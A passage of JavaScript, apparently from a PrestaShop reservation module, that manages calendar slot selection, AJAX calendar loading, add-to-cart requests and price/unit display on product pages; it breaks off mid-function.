	/*attributes changes*/
	if (typeof(updateDisplay)!='undefined' && typeof(myownreservationActions)!='undefined') {
		oldUpdateDisplay = updateDisplay;
		updateDisplay = newUpdateDisplay;
	}
});
/*patch for some themes*/
if (typeof(display)!='undefined') {
	oldDisplay = display;
	display = newDisplay;
}
function newDisplay(view) {
	oldDisplay(view);
	myOwnReservationDislay();
}
function newUpdateDisplay() {
	oldUpdateDisplay();
	myownreservationActions();
	myOwnSelector.showView(-1, 'Product', -1);
}
function myownreservationAddToCart(callerElement, extraValues) {
	if (myOwnSelList.length==0) {
		if (this.multiSel) alert(myOwnResMsgOneMissing);
		else alert(myOwnResMsgEndMissing);
	}
	if (myOwnSelList.length>0) {
    	var quantity = $('#quantity_wanted').val();
    	if (typeof(quantity)=='undefined') quantity = 1;
        var idProduct = $('#product_page_product_id').val();
        var idCombination = $('#idCombination').val();
    	
    	var reservationsStr = myOwnSelList.join('|');
    	if (typeof(extraValues)!='undefined')
    		reservationsStr += extraValues;
    	if ($("#idTabResa").parent().hasClass("fancybox-inner")) $.fancybox.close();
    	myownreservationCallCart(idProduct, idCombination, quantity, reservationsStr, callerElement);
    }
}
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
function myownreservationCallCart(idProduct, idCombination, quantity, reservationsStr, callerElement) {
	if ($(callerElement).attr("disabled")!="disabled") {
		if ($(".qty_field").length) {
			var tmp_qty=0;
			var cat_qty='';
			$(".qty_field").each(function(index) {
				if ($(this).val()!="")
					tmp_qty+=parseInt($(this).val());
			});
			quantity=tmp_qty;
			$(".qty_field").each(function(index) {
				if ($(this).val()!="") {
					if (cat_qty != '')
						cat_qty += ',';
					cat_qty += $(this).val()+' '+ $(this).attr("key");
				}
			});
		}
		myOwnSelList.length=0;
    	if (typeof(window["myproductSelector"])!='undefined')
    		myproductSelector.empty('product');
		/*added summary for the hook actionCartListOverride to be called*/
		var reservationsSend = reservationsStr + ($(".qty_field").length ? '&qty_field='+cat_qty : '');
		var $form = $("#add-to-cart-or-refresh");
	    var actionURL = $form.attr('action');
	    //var refreshURL = $('.blockcart').data('refresh-url');
	    if (typeof(prestashop)=='object' && (typeof(actionURL)!='undefined' || typeof(myOwnCartLink)!='undefined' || $form.length)) {
	    	/*var _jquery2 = _interopRequireDefault(_jquery);*/
	    	if ($form.length)
	    		var query = $form.serialize();
	    	else var query = '&token='+static_token+'&id_product='+idProduct+'&id_product_attribute='+idCombination;
	    	
	    	query += '&add=1&action=update&qty='+quantity+'&reservations='+reservationsSend;
	    	var requestUrl = (typeof(actionURL)!='undefined' ? actionURL : myOwnCartLink);
      
	        $.post(requestUrl, query, null, 'json').then(function (resp) {
	        	$('.ajax_add_resa_to_cart_button').removeAttr('disabled');
				$('.myOwnValidate').removeAttr('disabled');
				if (typeof(myproductSelector)!='undefined')
					myproductSelector.init('product');
			  	else myOwnSelector.init('product');
	          prestashop.emit('updateCart', {
		        reason: {
		          idProduct: resp.id_product,
		          idProductAttribute: resp.id_product_attribute,
		          linkAction: 'add-to-cart'
		        }
		      });
	        }).fail(function (resp) {
	          prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
	        });
	    	
	   	
	    } else if (typeof(ajaxCart)=='object') {
	    	ajaxCart.add( idProduct, idCombination, false, callerElement, quantity, null, reservationsSend);
	    } else {

			document.location.href=myOwnCartLink+'?add=1&reservations=' + reservationsSend + '&qty=' + ((quantity && quantity != null) ? quantity : '1')  + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination): '');

	    }
    }
    if ($(callerElement).is('.crossseling')) {
	    $('.layer_cart_overlay').hide();
		$('#layer_cart').fadeOut('fast');
    }
    return false;
}

function displayPopupSel(field) {
	var offset = field.offset();
	$("#myownr_overlay").show();
	$("#myownr_overlay").offset({ top: offset.top+field.height()+4, left: offset.left });
	var label = field.find("span.label").html();
	$("#myownr_overlay").find("p.title_block").html(label);
}

/*--------------------------------- display ---------------------------------*/

function setGlobalUnits() {
	if (typeof(productFamilyProducts)!='undefined') {
		$(".exclusive").each(function(index) {
			if ($(this).attr("rel")!=undefined) {
				var id_product_str = $(this).attr("rel").replace("ajax_id_product_","").replace("nofollow ","");
				for (id_category in productFamilyProducts) {
					if (id_product_str!='' && 
						($.inArray(id_product_str, productFamilyProducts[id_category])>-1)) { 
						var priceItem=$(this).parent().parent().find(".price");
						if ( priceItem!=null  && priceItem.length>0) {
							if (productFamilyUnits[id_category]!=' ') {
								if (priceItem.find("span.myownresPrice").length==0)
				    			priceItem.append('<span class="myownresPrice" style="font-size:12px;">/'+productFamilyUnits[id_category]+'</span>');
			    			}
		    			}
		    			$(this).hide();
					}
				}
			}
		});
	}
}

function setGlobalUnits16() {
		$(".product-container, .center_block, article.product-miniature").each(function(index) {
			var unit = $(this).find(".myOwnUnit").html();
			if (unit!=undefined) {
				var priceItem=$(this).find(".price.product-price, .product-price-and-shipping .price").last();
				var oldpriceItem=$(this).find(".old-price.product-price, .product-price-and-shipping .regular-price").last();
				if (unit!=' ' && unit!='') {
					if ( priceItem!=null  && priceItem.length>0) {
						if (priceItem.find("span.myownresPrice").length==0)
		    			priceItem.append('<span class="myownresPrice" style="font-size:12px;">/'+unit+'</span>');
	    			}
	    			if ( oldpriceItem!=null  && oldpriceItem.length>0) {
						if (oldpriceItem.find("span.myownresPrice").length==0)
		    			oldpriceItem.append('<span class="myownresPrice" style="font-size:12px;">/'+unit+'</span>');
	    			}
    			}
    			$(this).find(".ajax_add_to_cart_button").hide();
			}
		});
}

function setSessionPrices16() {
		$(".product-container, .center_block, article.product-miniature").each(function(index) {
			var availability = $(this).find(".myOwnAvailability");
			if (availability.html()!=undefined) {
				var priceItem=$(this).find(".price.product-price, .product-price-and-shipping .price").last();
				if ( priceItem!=null && priceItem.length>0 ) {
	    			priceItem.html(availability.attr('price'));
    			}
    			var priceItem=$(this).find(".old-price.product-price, .product-price-and-shipping .regular-price").last();
				if ( priceItem!=null && priceItem.length>0 ) {
	    			priceItem.html(availability.attr('oldprice'));
    			}
    			var availableLabel=$(this).find(".availability span");
    			if ( availableLabel!=null ) {
	    			availableLabel.html(availability.html());
    			}
    			if (availability.attr('available')=='false' || availability.attr('valid')=='false') {
    				availableLabel.attr('class', 'out-of-stock');
    				availableLabel.attr('class', 'label-danger');
    				$(this).find(".ajax_add_to_cart_button, .add_to_cart_button").remove();
    			} else {
	    			$(this).find(".ajax_add_to_cart_button, .add_to_cart_button").attr('onclick' , availability.attr('link'));
	    			$(this).find(".ajax_add_to_cart_button, .add_to_cart_button").attr('href' , '#');
    			}
    			/*$(this).find(".ajax_add_to_cart_button").hide();*/
			}
		});
}

function setMinPrices() {
	$(".exclusive").each(function(index) {
		if (typeof(productMinPrice)!='undefined') {
			for (id_product in productMinPrice) {
				if ($(this).attr("rel")=="ajax_id_product_"+id_product) {

					if (productMinPrice[id_product]!='-1') $(this).parent().contents().find(".price").html(productMinPrice[id_product]);

					$(this).remove();
				}
			}
		}
	});
}


function setMinPrices16() {
		$(".product-container, .center_block").each(function(index) {
			
			var unitObj = $(this).find(".myOwnUnit");
			var unit = unitObj.html();
			if (unit!=undefined) {
				var id_product = 0;
				id_product = unitObj.attr("id_product");
				var priceItem = $(this).find(".product-price, .content_price").last();
				if ( priceItem!=null && typeof(productMinPrice)!='undefined') {
					if (id_product>0 && productMinPrice[id_product]!=' ') {
						if (priceItem.find("span.myownresPrice").length==0)
		    			priceItem.html('<span class="myownresPrice" style="font-size:10px;">'+myOwnPriceFrom+' </span>'+productMinPrice[id_product]);
	    			}
    			}
    			$(this).find(".ajax_add_to_cart_button").hide();
			}
		});
}

function setCarSummaryUnits() {
	if (typeof(productFamilyProducts)!='undefined') {
		$(".price").each(function(index) {
			if ($(this).attr("id")!=undefined) {
				var id_product_str = $(this).attr("id").replace("product_price_","");
				if (id_product_str.indexOf("_") !== -1) {
					var id_product_tab = id_product_str.split("_");
					for (id_category in productFamilyProducts) {
						if (id_product_tab.length>0 && id_product_tab[0]!='' &&
							($.inArray(id_product_tab[0], productFamilyProducts[id_category])>-1)) { 
							var priceItem=$(this);
							/*added condition to not display unit price if purchase*/
							if ($(".product_customization_for_"+id_product_str).length)
								if (productFamilyUnits[id_category]!=' ') {
									if (priceItem.find("span.myownresPrice").length==0)
					    			priceItem.append('<span class="myownresPrice" style="font-size:12px;">/'+productFamilyUnits[id_category]+'</span>');
				    			}
						}
					}
				}
			}
		});
	}
}

function setReservationPrices(reservations) {
	/*$(".cart_quantity_delete").each(function(index) {
		if ($(this).attr("id")!='') {
			var ids = $(this).attr("id").split("_");
			var id_resa = 0;
			if (ids.length>2 && ids[2]!='') id_resa = Math.abs(ids[2]);
			if (id_resa>0) {
			 	var tr=$(this).parent().parent().parent();
				if (tr.find(".cart_total").length) {
					tr.find(".cart_total").remove();
				} else tr.find(".cart_quantity").attr("colspan","1");
				if (reservations[id_resa] != undefined) tr.find(".cart_quantity").after('<td class="cart_total"><span class="price">'+reservations[id_resa]+'</span></td>');
			}
		}
	});*/
}

/*--------------------------------- planning ---------------------------------*/

function showTab(element){
	$(".idTabs a[href^='#']").each(function(index, value) {
		if(value.href.match(/#/)) {
			var tab = value.href.split('#')[1];
			if (tab!=element) {
				$("#"+tab).addClass('block_hidden_only_for_screen');
				$(".idTabs a[href^='#"+tab+"']").removeClass("selected");
			} else {
				$(".idTabs a[href^='#"+tab+"']").addClass("selected");
				$("#"+tab).removeClass('block_hidden_only_for_screen');
			}
		}
	});
	/*$(".nav-tabs a[href^='#']").each(function(index, value) {
		if(value.href.match(/#/)) {
			var tab = value.href.split('#')[1];
			if (tab!=element) {
				$("#"+tab).removeClass('active');
				$(this).parent().removeClass("active");
			} else {
				$(this).parent().addClass("active");
				$("#"+tab).addClass('active');
				$("#"+tab).parent().addClass('active');
				$("#"+tab).removeClass('fade');
				$("#"+tab).css('opacity', 1);
			}
		}
	});*/
	$(".nav-tabs a[href^='#']").each(function(index, value) {
		if(value.href.match(/#/)) {
			var tab = value.href.split('#')[1];
			if (tab!=element) {
				$("#"+tab).removeClass('active').removeClass('in');
				$(this).removeClass('active').attr('aria-expanded', 'false');
				/*$(this).parent().removeClass("active");1.7 problem*/
			} else {
				/*$(this).parent().addClass("active"); 1.7 problem*/
				$("#"+tab).addClass('active').addClass("in");
				$(this).addClass('active').attr('aria-expanded', 'true');
				$("#"+tab).parent().addClass('active');
			}
		}
	});
}

/*--------------------------------- planning sub ---------------------------------*/



function viewSubSelectorParent(target) {
	/*selector change*/
	$("#myOwnReservation"+target+"Content .myOwnSubNavigate").hide();
	$("#myOwnReservation"+target+"Content .myOwnNavigateTop").show();
	
	$("#myOwnReservation"+target+"Content .placeBox").hide();
	/*hide ts calendar*/
	$("table#myOwn"+target+"subDayCalendarLine").hide();
	$(".myOwnCalendarTop[planning='"+target+"']").show();
	/*show month/week calendar*/
	//$("table#myOwn"+target+"MonthCalendarLine").show();
	$(".myOwnCalendarLine[planning='"+this.target+"']").show();
	//$("table#myOwn"+target+"WeekCalendarLine").show();
	$("table#myOwn"+target+"CalendarBottom").show();
}

/*--------------------------------- planning start / end ---------------------------------*/


function keepAddToCart() {
	var message = $('.myFloatBtn');
	var view = $(window);

	view.bind("scroll resize planning", function(e)
	{
		if(e.type == 'planning')
			message = $('.myFloatBtn');
		message.each(function(el){
			if (message.length)
			{
				placeholder = $(this).parent();
				if(e.type == 'resize')
					$(this).css('width', $(this).parent().width());

				placeholderTop = placeholder.offset().top;
				var viewTop = view.scrollTop();
				/* here we force the toolbar to be "not fixed" when
				   the height of the window is really small (toolbar hiding the page is not cool)*/
				window_is_more_than_twice_the_toolbar  = view.height() > message.height() * 2;
				var bottom_bar_visible = false;
				var bottom_bar = $("#myOwnProductCalendarBottom");
				if (bottom_bar.length && bottom_bar.css('display')!='none') bottom_bar_visible = bottom_bar.offset().top < (view.scrollTop()-20+view.height());
				
				if (!$(this).hasClass("fix-myownAddCart") && !bottom_bar_visible && (window_is_more_than_twice_the_toolbar && (viewTop > placeholderTop)))
				{
					$(this).css('width', $(this).width());
					/* fixing parent height will prevent that annoying "pagequake" thing
					   the order is important : this has to be set before adding class fix-toolbar */
					$(this).parent().css('height', $(this).parent().height());
					$(this).addClass("fix-myownAddCart");
				}
				else if ($(this).hasClass("fix-myownAddCart") && (!window_is_more_than_twice_the_toolbar || bottom_bar_visible || (viewTop <= placeholderTop)) )
				{
					$(this).removeClass("fix-myownAddCart");
					$(this).removeAttr('style');
					$(this).parent().removeAttr('style');
				}
			}
		});
		if (!message.length) message = $('.myFloatBtn');
	});
}

/*JS Object : update the cart by ajax actions*/
var myOwnSelector = {
	selectedStart: 0,
	defautStart: 0,
	submitedStart: 0,
	widgetStart: 0,
	selectedEnd: 0,
	selectedLength: 0,
	selType: 'start',
	resaStart: '',
	resaEnd: '',
	resWay: 0,
	pageStart: 0,
	pageEnd: 0,
	startPopup: '',
	stopPopup: '',
	target : '',
	jstmpelem : '',
	uniqueSel : false,
	multiSel : false,
	selectedCategory: 0,
	objectId : 0,
	qty : 1,
	qties : '',
	current_combination : 0,
	current_sel : 0,
	current_qty : 0,
	/*static call (for ajaxcart)*/
	init : function(target) {
		this.empty(target);
	    this.showView(-1, target);
	},
	change : function() {
		this.selectedStart=0;
		this.submitedStart=0;
		this.empty();
		this.showView(-2, this.target);
	},
	/*static call*/
	showView : function(sel, totarget, selStart) {
		/*get targer*/
		if (typeof(totarget)=='undefined')
			target='product';
			else target=totarget.toLowerCase();
		
		/*buiding request*/
	    var url = myOwnAjaxLink; /*baseDir + 'module/myownreservations/actions?method=calendar';*/
	    var quantity = 1;
	    if ($('#quantity_wanted').length)
	    	quantity = parseInt('0'+$('#quantity_wanted').val());
	    var idProduct = 0;
	    if ($('#product_page_product_id').length)
	    	idProduct = $('#product_page_product_id').val();
	    var idCombination = $('#idCombination').val();
	    var idObj = 0;
	    if ($("#myownr_object").length)
	    	var idObj = $("#myownr_object").val();
	    if (typeof(myPlanningBox)=='undefined')
	    	var isPlanningBox = false
	    else var isPlanningBox = myPlanningBox;
	    
	    if (!isPlanningBox && this.current_combination == idCombination && this.current_sel == sel && this.objectId == idObj && this.current_qty==((quantity && quantity != null) ? quantity : '1')) return false;
	    this.current_combination = idCombination;
	    this.current_sel = sel;
	    this.current_qty = quantity;
	    this.objectId = idObj;
	    
	    if (typeof productHasAttributes != 'undefined' && productHasAttributes && selectedCombination['unavailable']) idCombination=-1;
	    var data = 'ajax=true&type=' + target + '&qty=' + ((quantity && quantity != null) ? quantity : '1') + (idProduct > 0 ? '&id_product=' + idProduct + '&ipa=' + idCombination : '');
	    
		if ($(".qty_field").length) {
			var tmp_qty=0;
			var cat_qty='';
			$(".qty_field").each(function(index) {
				if ($(this).val()!="")
					tmp_qty+=$(this).val();
			});
			quantity=tmp_qty;
			$(".qty_field").each(function(index) {
				if ($(this).attr("type")=="text" && $(this).val()!="") {
					if (cat_qty != '')
						cat_qty += ',';
					cat_qty += $(this).val()+' '+ $(this).attr("key");
				}
			});
			if (cat_qty!='') data += '&qty_field='+cat_qty
		}
		
		if ($("#myownr_object").length) {
			data += '&'+$("#myownr_object").attr("object")+'='+$("#myownr_object").val();
		}
		
		if (typeof(selStart)!='undefined' && selStart!=0 && selStart!=-1) {
			data += '&res_start=' + selStart;
			this.selType='end';
			if (sel>-1) this.resetEndSelection();
		}	
		else if (this.selType=='start' && this.submitedStart!=0 && target!='column' && target!='topcolumn')
			data += '&res_start=' + this.submitedStart;

		/*memorise current selection depending on start or end view*/
		if (target=='product' || target=='productsub') {
			if (this.selType=='end') {
				if (sel<0 && myOwnResPageEnd!='') sel = myOwnResPageEnd;
				else if (sel>-1) myOwnResPageEnd=sel;
			} else {
				if (sel<0 && myOwnResPageStart!='') sel = myOwnResPageStart;
				else if (sel>-1) myOwnResPageStart=sel;
			}
		}
		if (sel==-1 && target=='product' && typeof(myHomePage)!='undefined')
			data += '&sel=' + myHomePage;
		else
			data += '&sel=' + sel;
		
		if (this.resWay!='')
			data += '&res_way=' + this.resWay;
			
		if (this.selType=='end' && sel>-1) this.pageEnd = sel;
		else if (sel>-1) this.pageStart = sel;
			
		if (target=='home' && $("#myOwnSelectCat[type="+this.target+"]").length) {
			var columnSelect = $("#myOwnSelectCat[type="+this.target+"]");
			data += '&myOwnSelectCat=' + columnSelect.val();
			this.checkColumnCat(columnSelect);
		}
		
		if (this.objectId>0) {
			data += '&myOwnSelectObject=' + this.objectId;
		}
		
		if (target=='column' || target=='topcolumn' || target=='home')
			data += '&res_familly=' + this.selectedFamilly

		var content = $('#myOwnReservation'+target+'Content');
		$('#myownr_overlay').height(150);
		/*if (content.length && content.height()>0) $('#myOwnReservation' + target + 'Loading').height(content.height());*/
		$('#myOwnReservation' + target + 'Loading').show();
		content.hide();
		var myTargetSelector = this;
		
		if (myOwnResAjax!=null) myOwnResAjax.abort();
		myOwnResAjax = $.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: url,
			async: true,
			cache: false,
			data: data,
			success: function(htmldata,textStatus,jqXHR)
			{
				myOwnResAjax = null;
				var requestSelStart = 0;
				var requestType = '';
				var dataTab = data.split('&');
				for (var i=0;i<dataTab.length;i++) {
					var pair = dataTab[i].split("=");
					if (typeof(pair[0])!='undefined' && pair[0]=='res_start')
						if (typeof(pair[1])!='undefined' && pair[1]!=0)
							requestSelStart = pair[1];
					if (typeof(pair[0])!='undefined' && pair[0]=='type')
						if (typeof(pair[1])!='undefined' && pair[1]!=0)
							requestType = pair[1];
				}
				
				var content = $('#myOwnReservation'+requestType+'Content');
				var jstmpelem = $('<div>'+htmldata+'</div>');
				if (typeof(window["my"+requestType+"Selector"])!='undefined')
					window["my"+requestType+"Selector"].jstmpelem = jstmpelem;
				else 
					myOwnSelector.jstmpelem = jstmpelem;
				
				jstmpelem.each(function(){
					if ($(this).is('script')) {
						$.globalEval(this.text || this.textContent || this.innerHTML || '');
				        $(this).remove();
					} else 
						$(this).find('script').each(function(){
				            $.globalEval(this.text || this.textContent || this.innerHTML || '');
				            $(this).remove();
						});
		        });
		        
		        if (typeof(window["my"+requestType+"Selector"])!='undefined')
		        	myTargetSelector = window["my"+requestType+"Selector"];
		        else 
					myTargetSelector = myOwnSelector;
		        jstmpelem = myTargetSelector.jstmpelem;
		        
				myTargetSelector.jstmpelem = '';
				myOwnSelector.jstmpelem = '';
				
				if (myTargetSelector.target=='topcolumn') {
					if (typeof(requestSelStart)=='undefined' || requestSelStart==0) {
						if (myTargetSelector.defaultStart!='' && myTargetSelector.defaultStart!=0) {
							var tempelem = jstmpelem.find(".myOwnCalendarLineItem div[key='"+myTargetSelector.defaultStart+"']");
							if (tempelem.length) {
								tempelem.removeClass(tempelem.attr('name')).addClass('selectedSlot');
								if (myTargetSelector.uniqueSel) $("#myownr_btn_validate").removeClass("myownr_disabledbtn");
							}
						}
						myTargetSelector.startPopup=jstmpelem.html();
					} else {
						var seltemp = null;
						if (myTargetSelector.selectedLength!=0) {
							seltemp = jstmpelem.find(".myOwnCalendarLineItem div[length='"+myTargetSelector.selectedLength+"']");
						} else if (myTargetSelector.selectedEnd!=0) {
							seltemp = jstmpelem.find(".myOwnCalendarLineItem div[key='"+myTargetSelector.selectedEnd+"']");
						}
						if (seltemp!=null && seltemp.length) {
							myTargetSelector.slotSelection(seltemp, true);
							seltemp.removeClass(seltemp.attr('name')).addClass('selectedSlot');
						}
						myTargetSelector.stopPopup=jstmpelem.html();	
					}
					if ($("#myownr_overlay").is(':visible')) {
						if (typeof(requestSelStart)=='undefined' || requestSelStart==0) {
							if ($("#myownr_overlay").attr("selType") == "start")
								content.html(jstmpelem.html());
						} else {
							if ($("#myownr_overlay").attr("selType") == "stop")
								content.html(jstmpelem.html());
						} 
					}
					/*$("#myownr_overlay").attr("selType", "start");*/
					myTargetSelector.ajustPopup();
				} else {
					content.html(jstmpelem.html());
					if(content.parent().parent().hasClass('fancybox-inner') && content.innerHeight()>0)
						content.parent().parent().innerHeight(content.innerHeight()+20);
				}
				if ($('#quantity_wanted').length && myOwnResQty!=parseInt('0'+$('#quantity_wanted').val())) myTargetSelector.showView(sel, target);
			    myTargetSelector.showMultipleSelection();
			    var start = myTargetSelector.getStartSelectionObj();
				if (myTargetSelector.selType == 'start' && start!=null && start.length)
					myTargetSelector.showSingleSelection(start);
				
				if (sel==-1 && target=='product' && typeof(myHomeSelection)!='undefined') {
					var seltemp = myTargetSelector.getContent().find(".myOwnCalendarLineItem div[key='"+myHomeSelection+"']");
					if (seltemp.length)
						myTargetSelector.slotSelection(seltemp, true);
					else {
						var seltemp = myTargetSelector.getContent().find(".myOwnCalendarLineItem div[key='"+myHomeSelection+"@"+myHomeSelection+"']");
						if (seltemp.length)
							myTargetSelector.slotSelection(seltemp, true);
					}
				}
				
			    $('#myOwnReservation'+myTargetSelector.target+'Loading').hide();
			    content.show();
			    
				$(window).trigger('planning'); 


			},
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				var error = "Impossible to show calendar.<br/>textStatus: '" + textStatus + "'<br/>errorThrown: '" + errorThrown + "'<br/>responseText:<br/>" + XMLHttpRequest.responseText;
				if (textStatus != 'abort') {
					if (!!$.prototype.fancybox)
					    $.fancybox.open([
					    {
					        type: 'inline',
					        autoScale: true,
					        minHeight: 30,
					        content: '<p class="fancybox-error">' + error + '</p>'
					    }],
						{
					        padding: 0
					    });
					else
					    alert(error);
				}
			}
		});
	    return false;
	},
	
	showDay : function(strDay) {
		/*sshow right day*/
		$("table#myOwn"+this.target+"subDayCalendarLine[day='"+strDay+"']").show();

		/*hide month/week calendar*/
		//$("table#myOwn"+this.target+"MonthCalendarLine").hide();
		$(".myOwnCalendarLine[planning='"+this.target+"']").hide();
		//$("table#myOwn"+this.target+"WeekCalendarLine").hide();
		$(".myOwnCalendarTop[planning='"+this.target+"']").hide();
		$("#myOwn"+this.target+"CalendarBottom").hide();
		/*selector chance*/
		$("#view"+this.target+"SubSelector").val(strDay);
		$("#myOwnReservation"+this.target+"Content .myOwnSubNavigate").show();
		$("#myOwnReservation"+this.target+"Content .myOwnNavigateTop").hide();
	},
	
	/*myownreservationsEmpty*/
	empty : function(totarget) {
		if (typeof(totarget)=='undefined')
			target='product';
		else target=totarget.toLowerCase();
			
		myOwnSelList.length=0;
	    if (target=='product' || target=='productsub') {
	    	this.selectedStart = 0;
	    	this.selectedEnd = 0;
	    	this.defaultStart = 0;
	    } else this.widgetStart = 0;
	    $('.myOwnCalendarLineItem div').each(function(index) {
	    	if ( $(this).hasClass('selectedSlot') && typeof($(this).attr('name'))!='undefined') {
	    		/*$(this).attr('class',$(this).attr('name')+' baseSlot');*/
	    		$(this).addClass($(this).attr('name'));
	    		$(this).removeClass('selectedSlot');
	    		$(this).contents().find('input').attr('checked', false);
	    	}
	    });
	    if (this.target=='product') {
		    $('.myOwnValidate').removeClass('exclusive').hide();
		    $('.myOwnUnvalidate').addClass('exclusive').show();
		} else {
		    $('#myOwnColumnUnSelect').addClass('exclusive').show();
		    $('#myOwnColumnSelect').removeClass('exclusive').hide();
		    $('#myOwnColumnEdit').hide();
		    $('#myOwnColumnReset').show();
		}
	    this.showMultipleSelection()
	},
	
	viewSelectorChange : function(select) {
		var sel = $(select).val();
		if (this.selType=='end')
	    	this.showView(sel, this.target, this.selectedStart);
	    else this.showView(sel, this.target);
	},
	viewSubSelectorChange : function(subselect) {
		var sel = $(subselect).val();
		$("table#myOwn"+this.target+"subDayCalendarLine").hide();
		this.showDay(sel);
	},
	
	resetEndSelection : function() {
		myOwnSelList.length=0;
		$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		if (this.selType=='end') {
			this.selectedEnd = 0;
			$("#myownr_btn_stop span.sel").html('');
		} else {
			this.selectedStart = 0;
			$("#myownr_btn_start span.sel").html('');
		}
		this.displayButtons(false);
	},

	/*myOwnReservationSelector*/
	slotSelection : function (js_selection, auto) {
		/*checking if auto selection ( not from click)*/
		if (typeof(auto)!='undefined') var auto=true;
		else var auto=false;
		var forcestoprefresh=false;
		/*getting selection state*/
		var selection = $(js_selection);
		if (this.selType=='end') var selected = ($(selection).attr('key')==this.selectedEnd);
		else var selected = ($(selection).attr('key')==this.selectedStart);
		if (this.multiSel) selected = !($.inArray($(selection).attr('key'), myOwnSelList)<0);
		if (auto) selected=false;
		/*home trick*/
		if (this.target=='home' && !auto) {
			var prod = $(selection).attr('product');
			if (prod!='undefined' && $('#product_link_'+prod).length)
				document.location.href = $('#product_link_'+prod).attr('href');
			return true;
		}
		
		/*getting selection value*/
		if ($(selection).is("select")) {
			var selvalue = $(selection).val();
		} else {
			var selvalue = $(selection).attr('key');
		}
		if (this.selType=='end' && selvalue=='') return this.resetEndSelection();
		/*var objectValue = $(selection).attr('objectValue');
		if (typeof(objectValue)!='undefined' && objectValue!=0) 
			selvalue = selvalue+'@'+objectValue;*/
		
		/*refreshing view on column*/
		if ((this.target=='column') && this.selType!='end' && !this.uniqueSel) {
			this.selectedStart = selvalue;
			return this.showView(0, this.target, selvalue);
		}
		
	    if (!this.multiSel && !auto) myOwnSelList.length = 0;
	    if (!selected) {
	    	/*unselect old value*/
			if (this.selectedStart!=0 && this.selType!='end' && !this.multiSel)
				this.getContent().find(".myOwnCalendarLineItem div[key='"+this.selectedStart+"']").addClass(selection.attr('name')).removeClass('selectedSlot');
			/*unselect old end value*/
			if (this.selectedEnd!=0 && this.selectedEnd!=selvalue && this.selType=='end' && !this.multiSel)
				this.getContent().find(".myOwnCalendarLineItem div[key='"+this.selectedEnd+"']").addClass(selection.attr('name')).removeClass('selectedSlot');
			/*unselect default value*/
			if (this.defaultStart!='' && this.defaultStart!=0 && this.defaultStart!=selvalue)
					this.getContent().find(".myOwnCalendarLineItem div[key='"+this.defaultStart+"']").addClass(selection.attr('name')).removeClass('selectedSlot');
				
			/*select new value*/
			if ((this.selType!='end' || this.resWay!='') && !this.multiSel) {
	    		selection.removeClass(selection.attr('name')).addClass('selectedSlot');
				this.defaultStart = selvalue;
			}
	    	
	    	if (this.selType=='end') this.selectedEnd = selvalue;
	    	else {
	    		if (selvalue!=this.selectedStart) {
	    			this.selectedEnd = 0;
	    			forcestoprefresh = true;
	    		}
	    		this.selectedStart = selvalue;
	    	}
	    	
	    	if (this.selType=='end') {
	    		if (this.selectedStart==0) this.selectedStart = this.submitedStart;
	    		if (typeof(selection.attr("length"))!='undefined' && selection.attr("length")!='') {
	    			this.selectedLength = selection.attr("length");
					var period = this.selectedStart+'!'+this.selectedLength;
	    		} else {
		    		var period = this.selectedStart+'@'+this.selectedEnd;
	    		}
	    	} else if (this.uniqueSel || this.selType=='') {
	    		var period = this.selectedStart;
	    		this.selectedEnd = this.selectedStart;
	    		this.submitedStart = period;
	    	} else var period = selvalue;
	    	if (period!='' && $.inArray(period, myOwnSelList)<0) myOwnSelList.push( period );
	    }
	    else if (!auto) {
	    	myOwnSelList.splice( $.inArray(selvalue, myOwnSelList), 1 );
	    	
	    	selection.addClass(selection.attr('name')).removeClass('selectedSlot');
			if (this.selType=='end') {
				this.selectedEnd=0;
				this.selectedLength=0;	
			} else this.selectedStart=0;
	    }
	    		
		/*if (this.target=='topcolumn') {
			if (this.selectedStart!=0) {
				//this.stopPopup = this.getContent().html();
				//if (!auto) $("#myownr_overlay").hide();
			} else {
				//this.startPopup = this.getContent().html();
				if (!forcestoprefresh) return this.displayStopPopup($("#myownr_btn_stop"));
				else {
					//if (!auto) this.displayStopPopup($("#myownr_btn_stop"));
					return this.showView(0, this.target, selvalue);
				}
			}
		}*/
	    this.showMultipleSelection();
	    this.showSingleSelection(selection);
	    this.displayButtons(myOwnSelList.length > 0);
	    
		/*if (forcestoprefresh && this.target=='topcolumn')
			return this.showView(0, this.target, selvalue);*/
		
		if (!this.uniqueSel && this.selType!='end') {
			if (!auto && this.target=='topcolumn') this.displayStopPopup($("#myownr_btn_stop"));
			if (this.selType!='' && this.selectedStart!=0) return this.showView(0, this.target, selvalue);
		} else if (!auto) $("#myownr_overlay").hide();
	},
	
	displayButtons : function(show) {
	    if (this.target=='product') {
		    if (show) {
			    this.getContent().find('.myOwnValidate').addClass('exclusive').show();
			    this.getContent().find('.myOwnUnvalidate').removeClass('exclusive').hide();
		    } else {
			    this.getContent().find('.myOwnValidate').removeClass('exclusive').hide();
			    this.getContent().find('.myOwnUnvalidate').addClass('exclusive').show();
		    }
		} else if (this.target=='topcolumn') {
			$("#myownr_btn_start").removeClass("myownr_disabledbtn");
			if (this.selType=='end') { /*if (this.defaultStart!=0 || this.selectedStart!=0) {*/
				$("#myownr_btn_stop").removeClass("myownr_disabledbtn");
				this.stopPopup = this.getContent().html();
			} else  {
				$("#myownr_btn_stop").addClass("myownr_disabledbtn");
				this.startPopup = this.getContent().html();
			}
			if (show) {
				$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
			} else {
				$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		    }
		} else {
			if (show) {
				$('#myOwnColumnSelect').addClass('exclusive').show();
			    $('#myOwnColumnUnSelect').removeClass('exclusive').hide();
			    $('#myOwnColumnEdit').show();
			    $('#myOwnColumnReset').hide();
		    } else {
			    $('#myOwnColumnUnSelect').addClass('exclusive').show();
			    $('#myOwnColumnSelect').removeClass('exclusive').hide();
			    $('#myOwnColumnEdit').hide();
			    $('#myOwnColumnReset').show();
		    }
		}
	},
		
	displayStartPopup : function(field) {
		if ($("#myownr_overlay").is(':visible') && this.selType=='start') {
			$("#myownr_overlay").hide();
			if (this.selectedStart!=0 || this.defaultStart!=0)
				$("#myownr_btn_stop").removeClass("myownr_disabledbtn");
			if (this.selectedEnd!=0)
